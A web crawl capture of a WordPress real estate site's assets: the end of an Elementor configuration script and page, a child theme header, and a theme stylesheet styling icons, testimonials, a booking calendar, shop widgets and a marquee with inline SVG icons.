Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.32.5","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/themrl.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/themrl.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/themrl.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6e25733afe"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","viewport_tablet":1279,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"lahore smart city builders - The Masters Real Estate","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://themrl.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>

</body>
</html>
<!-- =^..^= Cached =^..^= -->

--- FILE ---
content_type: text/css
request_url: https://themrl.com/wp-content/themes/manoir-child/style.css
body_size: 535
content:
/*
 Theme Name:   Manoir Child Theme
 Theme URI:    http://manoir.themerex.net/
 Description:  Manoir Child Theme
 Author:       ThemeREX
 Author URI:   http://themerex.net/
 Template:     manoir
 Version:      1.0.0
 Tags: agency, agent, apartment, apartment complex, property, house, real estate, realtor, rental, single property, residence, property showcase, property development, property theme, booking
 Text Domain:  manoir
*/


/* =Theme customization starts here
------------------------------------------------------------ */

--- FILE ---
content_type: text/css
request_url: https://themrl.com/wp-content/themes/manoir/skins/default/extra-styles.css
body_size: 20332
content:
/* Icons card */
.sc_icons_card .sc_icons_item {
  border: none;
}

/* Map marker style 3 */
.map_marker_3 {
  position: absolute;
  width: 80px;
  height: 80px;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  background-color: var(--theme-color-text_link);
}
.map_marker_3:before {
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  display: block;
  content: '\EA4F';
  font-family: "fontello";
  color: var(--theme-color-inverse_link);
  font-size: 39px;
  margin: -3px 0 0 0;
}

/* Blogger Portestate */
.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .portfolio_page_details {
  width: 100%;
}

/* Single Post */
.post_header_wrap_style_style-3.with_featured_image .post_header .content_wrap {
  background-color: var(--theme-color-alter_bg_color);
}
.single-format-gallery .post_header_wrap_style_style-3.with_featured_image .post_header .content_wrap, .single-format-video .post_header_wrap_style_style-3.with_featured_image .post_header .content_wrap {
  background-color: transparent;
}

/* Counter Modern */
.sc_skills_counter_modern .sc_skills_total {
  color: var(--theme-color-text_dark_008);
}

/* Portfolio Style 7 / 9 */
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title,
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title {
  background-color: var(--theme-color-text_link2);
  color: var(--theme-color-inverse_link);
}
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title a,
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title a {
  color: var(--theme-color-inverse_link) !important;
}

.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories,
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories {
  background-color: var(--theme-color-text_link2);
}
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories > *,
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_categories > * {
  color: var(--theme-color-inverse_link) !important;
}

/* Testimonials Classic */
.sc_testimonials_classic .sc_testimonials_item_content::before {
  content: '\EA31';
  color: var(--theme-color-text_link);
}
.sc_testimonials_classic.color_style_link2 .sc_testimonials_item_content::before {
  color: var(--theme-color-text_link2);
}
.sc_testimonials_classic.color_style_link3 .sc_testimonials_item_content::before {
  color: var(--theme-color-text_link3);
}
.sc_testimonials_classic.color_style_dark .sc_testimonials_item_content::before {
  color: var(--theme-color-text_dark);
}

/* Testimonials Alter */
.sc_testimonials_alter [class*="column"] .sc_testimonials_item_author:before, .sc_testimonials_alter .sc_testimonials_item_author:before {
  content: '\EA31';
}

/* Testimonials Simple */
.sc_testimonials_simple [class*="column"] .sc_testimonials_item_content:before, .sc_testimonials_simple .sc_testimonials_item_content:before {
  content: '\EA31';
}

/* Services fashion */
.sc_services_fashion.color_style_dark .sc_services_item.with_image:hover .sc_services_item_content:before {
  opacity: 0.7;
}

/* Custom Alter Text */
.trx_addons_alter_text {
  font-size: 19px;
  line-height: 1.5em;
  font-weight: 700;
  letter-spacing: 0;
}

/* Modern Burger */
.sc_layouts_menu_mobile_button_modern_burger {
  position: relative;
  display: inline-block !important;
  vertical-align: middle;
  cursor: pointer;
}
.sc_layouts_menu_mobile_button_modern_burger .sc_layouts_item_link {
  position: relative;
  width: 26px;
  height: 26px;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
}
.sc_layouts_menu_mobile_button_modern_burger .sc_layouts_item_icon {
  font-size: 2em;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 26px;
  height: 2px;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  background-color: var(--theme-color-text_dark);
}
.sc_layouts_menu_mobile_button_modern_burger .sc_layouts_item_icon:before, .sc_layouts_menu_mobile_button_modern_burger .sc_layouts_item_icon:after {
  font-family: inherit;
  content: '' !important;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  left: auto;
  height: 2px;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
  background-color: var(--theme-color-text_dark);
}
.sc_layouts_menu_mobile_button_modern_burger .sc_layouts_item_icon:before {
  top: -8px;
  width: 26px;
  left: 0;
  right: auto;
  -webkit-transition: width 0.3s ease-out;
  -ms-transition: width 0.3s ease-out;
  transition: width 0.3s ease-out;
}
.sc_layouts_menu_mobile_button_modern_burger .sc_layouts_item_icon:after {
  top: 8px;
  width: 26px;
  -webkit-transition: width 0.3s ease-out;
  -ms-transition: width 0.3s ease-out;
  transition: width 0.3s ease-out;
}
.sc_layouts_menu_mobile_button_modern_burger:hover .sc_layouts_item_icon:after {
  width: 14px;
}
.sc_layouts_menu_mobile_button_modern_burger:hover .sc_layouts_item_icon:before {
  width: 14px;
}

/* Booking System */
.wpbs-container .wpbs-calendars .wpbs-calendar table thead tr th {
  padding-bottom: 0 !important;
}

.wpbs-container .wpbs-calendars .wpbs-calendar {
  border-color: var(--theme-color-bg_color);
}

.wpbs-container .wpbs-calendars .wpbs-calendar table tr td .wpbs-date.wpbs-gap {
  background-color: var(--theme-color-bg_color);
}

.wpbs-legend {
  background-color: var(--theme-color-alter_bg_color);
  border-color: var(--theme-color-bg_color);
}

.wpbs-container .wpbs-calendars .wpbs-calendar-wrapper {
  background-color: var(--theme-color-alter_bg_color);
}

.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header {
  color: var(--theme-color-extra_dark);
  background-color: var(--theme-color-extra_bg_color);
  padding: 15px 25px;
}

.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-select-container .select_container {
  width: auto !important;
  display: inline-block;
}
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-select-container .select_container:after {
  color: var(--theme-color-inverse_link);
  font-size: 20px;
}

.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-select-container select {
  border: none;
  text-align: center;
  color: var(--theme-color-inverse_link);
  height: auto;
  vertical-align: middle;
  padding: 0 20px !important;
  width: auto !important;
}

.wpbs-calendars-wrapper.wpbs-legend-position-side {
  max-width: unset !important;
}

.wpbs-container[data-columns] .wpbs-calendars .wpbs-calendar {
  max-width: unset !important;
}

.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-next,
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-prev {
  background-color: transparent;
}
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-next .wpbs-arrow,
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-prev .wpbs-arrow {
  border: none;
  margin: 0;
  left: 0;
  top: 0;
  right: 0;
  display: inline;
  width: auto;
  height: auto;
}
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-next .wpbs-arrow:before,
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-prev .wpbs-arrow:before {
  content: '';
  position: relative;
  font-family: "fontello";
}
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-prev .wpbs-arrow {
  text-align: left;
}
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-prev .wpbs-arrow:before {
  content: '\EA07';
}
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-next .wpbs-arrow {
  text-align: right;
}
.wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-next .wpbs-arrow:before {
  content: '\E9DF';
}

.wpbs-container .wpbs-calendars .wpbs-calendar table tr td .wpbs-date-inner .wpbs-date-number {
  filter: invert(0.8);
  transition: all 0.3s ease;
}

.wpbs-container .wpbs-calendars .wpbs-calendar table tr td > div.wpbs-is-bookable.wpbs-date-selected .wpbs-date-inner .wpbs-date-number,
.wpbs-container .wpbs-calendars .wpbs-calendar table tr td > div.wpbs-is-bookable.wpbs-date-hover .wpbs-date-inner .wpbs-date-number,
.wpbs-container .wpbs-calendars .wpbs-calendar table tr td:hover > div.wpbs-is-bookable .wpbs-date-inner .wpbs-date-number,
.wpbs-container .wpbs-calendars .wpbs-calendar table tr td > div.wpbs-is-bookable:hover .wpbs-date-inner .wpbs-date-number {
  color: var(--theme-color-inverse_link);
  filter: invert(0);
}

.wpbs-container .wpbs-calendars .wpbs-calendar-wrapper {
  padding: 0;
}

/* Banner */
.widget_banner:not(.widget_fullwidth) .image_wrap {
  padding: 0;
  background-color: var(--theme-color-alter_bg_color);
}

/* Widget Categories */
[class*="scheme_"].sidebar .widget_product_categories ul,
[class*="scheme_"].sidebar .widget_categories ul {
  padding-left: 0;
}
[class*="scheme_"].sidebar .widget_product_categories ul li,
[class*="scheme_"].sidebar .widget_categories ul li {
  color: var(--theme-color-alter_light);
}
[class*="scheme_"].sidebar .widget_product_categories ul li a,
[class*="scheme_"].sidebar .widget_categories ul li a {
  color: var(--theme-color-alter_light);
}
[class*="scheme_"].sidebar .widget_product_categories ul li a:hover,
[class*="scheme_"].sidebar .widget_categories ul li a:hover {
  color: var(--theme-color-text_link);
}
[class*="scheme_"].sidebar .widget_product_categories ul li a:before,
[class*="scheme_"].sidebar .widget_categories ul li a:before {
  display: none;
}

/* 404 */
.post_item_404 .post_content .all-svg {
  display: none;
}

/* Widget Cart */
.sc_layouts_cart:not(.modern) .sc_layouts_cart_widget .total {
  border-top-color: var(--theme-color-extra_bd_color) !important;
}

/* Wooc */
.woocommerce table.shop_attributes,
.woocommerce table.shop_attributes td,
.woocommerce table.shop_attributes th {
  border-color: var(--theme-color-bd_color);
}

/* Filter by Price */
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: var(--theme-color-text_link2);
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  border-color: var(--theme-color-alter_link) !important;
  background-color: var(--theme-color-alter_link) !important;
}
.woocommerce .widget_price_filter .price_slider_amount .button:hover {
  border-color: var(--theme-color-alter_hover) !important;
  background-color: var(--theme-color-alter_hover) !important;
}

/* Socials Modern/Modern 2 */
.sc_socials.sc_socials_default.modern_2 .socials_wrap .social_item .social_icon,
.sc_socials.sc_socials_default.modern .socials_wrap .social_item .social_icon {
  background-color: var(--theme-color-alter_bg_hover) !important;
}

.sc_socials.sc_socials_default.modern_2 .socials_wrap .social_item:hover .social_icon,
.sc_socials.sc_socials_default.modern .socials_wrap .social_item:hover .social_icon {
  background-color: var(--theme-color-alter_bg_hover) !important;
}

/* Custom marquee styles
==========================================================================*/
.trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element {
  padding-right: 80px !important;
  padding-left: 0;
}
.trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char h1, .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char h2, .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char h3, .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char h4, .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char h5, .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char h6 {
  margin-top: 0;
  margin-bottom: 0;
  font-size: inherit;
  line-height: inherit;
}
.trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char div {
  display: inline-block;
  padding: 0 80px;
  width: auto;
  height: auto;
  vertical-align: middle;
}
.trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char div:first-child {
  padding-left: 0;
}
.trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char div.house::before {
  content: '';
  display: inline-block;
  width: 1em;
  height: 1em;
  color: currentColor;
  line-height: inherit;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='93.583' height='91.887' viewBox='0 0 93.583 91.887'%3E%3Cdefs%3E%3Cstyle%3E.a%7Bfill:%230F0F0F;%7D%3C/style%3E%3C/defs%3E%3Cpath class='a' d='M563.945,587.988h-2.768V517.449a1.955,1.955,0,0,0-1.95-1.95H524.952v72.488h-3.9V501.95A1.955,1.955,0,0,0,519.1,500H479a1.943,1.943,0,0,0-1.95,1.95v86.038h-2.788a1.95,1.95,0,1,0,0,3.9h89.684a1.95,1.95,0,0,0,0-3.9Zm-78.025-77.05h9.066v9.046H485.92Zm0,16.475h9.066v9.046H485.92Zm0,16.475h9.066v9.046H485.92Zm24.468,44.1H487.713V561.2a1.955,1.955,0,0,1,1.95-1.95h18.775a1.955,1.955,0,0,1,1.95,1.95Zm1.774-35.055h-9.046v-9.046h9.046Zm0-16.475h-9.046v-9.046h9.046Zm0-16.475h-9.046v-9.046h9.046Zm28.621,57.105h-9.066v-9.046h9.066Zm0-19.5h-9.066v-9.066h9.066Zm0-19.516h-9.066V529.03h9.066Zm13.277,39.013h-9.066v-9.046h9.066Zm0-19.5h-9.066v-9.066h9.066Zm0-19.516h-9.066V529.03h9.066Z' transform='translate(-472.311 -500)'/%3E%3C/svg%3E");
  background-position: center;
  background-size: contain;
  background-repeat: no-repeat;
}
.trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char div.key.white::before {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='78.896' height='94.107' viewBox='0 0 78.896 94.107'%3E%3Cdefs%3E%3Cstyle%3E.a%7Bfill:%23FCFCFC;fill-rule:evenodd;%7D%3C/style%3E%3C/defs%3E%3Cg transform='translate(-179.141 -136.544)'%3E%3Cpath class='a' d='M216.182,236.833l-13.915,11.9a3.136,3.136,0,0,0-.833,3.643l4.246,11.453-2.274,2.461c-.337.365-.185,1.06.339,1.544l.911.841-25.408,27.507-.106,6.65,10.143-.271,1.789-1.937-2.1-1.939a.587.587,0,0,1-.033-.827l1.653-1.79a.586.586,0,0,1,.826-.032l2.1,1.939,1.818-1.968-2.1-1.939a.586.586,0,0,1-.032-.826l1.653-1.789a.586.586,0,0,1,.826-.032l2.1,1.939,3.769-4.08-2.1-1.939a.586.586,0,0,1-.033-.826l1.653-1.79a.587.587,0,0,1,.826-.033l2.1,1.939,9.251-10.016.911.841a1.159,1.159,0,0,0,1.566.215l.9-.979-.009-.015a24.28,24.28,0,0,1-.2-23.629l.014-.028h0a24,24,0,0,1,10.65-10.063l-6.642-6.135A3.136,3.136,0,0,0,216.182,236.833Z' transform='translate(0 -88.59)'/%3E%3Cpath class='a' d='M466.706,321.969A20.486,20.486,0,0,1,446.161,352l-1.9,3.444a1.052,1.052,0,0,1-1.427.151l-.986-.543L437.3,363.32l-3.585.253-1.4,2.55,2,2.621-1.17,2.124-3.585.253-1.4,2.55,2,2.621-.8,1.46-3.842.72,1.8,2.982-1.87,3.393-6.828,1.38-2.482-6.509,16.415-29.793-.986-.544c-.567-.312-.853-.891-.635-1.287l1.9-3.445a20.485,20.485,0,0,1,25.345-31.128c-1.089,2.978-1.907,3.853-4.491,5.712h0a7.328,7.328,0,1,0,4.385,10.577c.068-.123.131-.248.191-.373h0C462.088,328.431,464.76,325.654,466.706,321.969Z' transform='translate(-211.113 -155.576)'/%3E%3Cpath class='a' d='M579.961,136.544a18.646,18.646,0,0,1,.642,37.28,5.69,5.69,0,0,1-.923-4.9l.281,0A13.739,13.739,0,1,0,568.013,148.4l-3.7-3.357A18.631,18.631,0,0,1,579.961,136.544Z' transform='translate(-343.125)'/%3E%3C/g%3E%3C/svg%3E");
}
.trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char div.key::before {
  content: '';
  display: inline-block;
  width: 1em;
  height: 1.2em;
  color: currentColor;
  line-height: inherit;
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='78.896' height='94.107' viewBox='0 0 78.896 94.107'%3E%3Cdefs%3E%3Cstyle%3E.a%7Bfill:%230F0F0F;fill-rule:evenodd;%7D%3C/style%3E%3C/defs%3E%3Cg transform='translate(-179.141 -136.544)'%3E%3Cpath class='a' d='M216.182,236.833l-13.915,11.9a3.136,3.136,0,0,0-.833,3.643l4.246,11.453-2.274,2.461c-.337.365-.185,1.06.339,1.544l.911.841-25.408,27.507-.106,6.65,10.143-.271,1.789-1.937-2.1-1.939a.587.587,0,0,1-.033-.827l1.653-1.79a.586.586,0,0,1,.826-.032l2.1,1.939,1.818-1.968-2.1-1.939a.586.586,0,0,1-.032-.826l1.653-1.789a.586.586,0,0,1,.826-.032l2.1,1.939,3.769-4.08-2.1-1.939a.586.586,0,0,1-.033-.826l1.653-1.79a.587.587,0,0,1,.826-.033l2.1,1.939,9.251-10.016.911.841a1.159,1.159,0,0,0,1.566.215l.9-.979-.009-.015a24.28,24.28,0,0,1-.2-23.629l.014-.028h0a24,24,0,0,1,10.65-10.063l-6.642-6.135A3.136,3.136,0,0,0,216.182,236.833Z' transform='translate(0 -88.59)'/%3E%3Cpath class='a' d='M466.706,321.969A20.486,20.486,0,0,1,446.161,352l-1.9,3.444a1.052,1.052,0,0,1-1.427.151l-.986-.543L437.3,363.32l-3.585.253-1.4,2.55,2,2.621-1.17,2.124-3.585.253-1.4,2.55,2,2.621-.8,1.46-3.842.72,1.8,2.982-1.87,3.393-6.828,1.38-2.482-6.509,16.415-29.793-.986-.544c-.567-.312-.853-.891-.635-1.287l1.9-3.445a20.485,20.485,0,0,1,25.345-31.128c-1.089,2.978-1.907,3.853-4.491,5.712h0a7.328,7.328,0,1,0,4.385,10.577c.068-.123.131-.248.191-.373h0C462.088,328.431,464.76,325.654,466.706,321.969Z' transform='translate(-211.113 -155.576)'/%3E%3Cpath class='a' d='M579.961,136.544a18.646,18.646,0,0,1,.642,37.28,5.69,5.69,0,0,1-.923-4.9l.281,0A13.739,13.739,0,1,0,568.013,148.4l-3.7-3.357A18.631,18.631,0,0,1,579.961,136.544Z' transform='translate(-343.125)'/%3E%3C/g%3E%3C/svg%3E");
  background-position: center;
  background-size: contain;
  background-repeat: no-repeat;
}

/* Responsive */
@media (max-width: 1279px) {
  .sc_price_item .sc_price_item_link {
    padding-left: 30px;
    padding-right: 30px;
  }

  /* Booking System */
  .wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-select-container select {
    font-size: 19px;
  }

  /* Custom marquee styles
  ==========================================================================*/
  .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element {
    padding-right: 40px !important;
    padding-left: 0;
  }

  .trx_addons_bg_text.trx_addons_marquee_wrap .trx_addons_marquee_element .trx_addons_bg_text_char div {
    padding: 0 40px;
  }
}
@media (max-width: 1023px) {
  /* Mobile Menu */
  .menu_mobile .menu_mobile_nav_area .menu-item > a {
    font-size: 16px;
  }
}
@media (max-width: 767px) {
  /* Booking System */
  .wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-select-container select {
    font-size: 17px;
  }

  .wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-next .wpbs-arrow,
  .wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header .wpbs-calendar-header-navigation .wpbs-prev .wpbs-arrow {
    font-size: 10px;
  }

  .wpbs-container .wpbs-calendars .wpbs-calendar .wpbs-calendar-header {
    padding: 10px 15px;
  }
}

/*# sourceMappingURL=extra-styles.css.map */
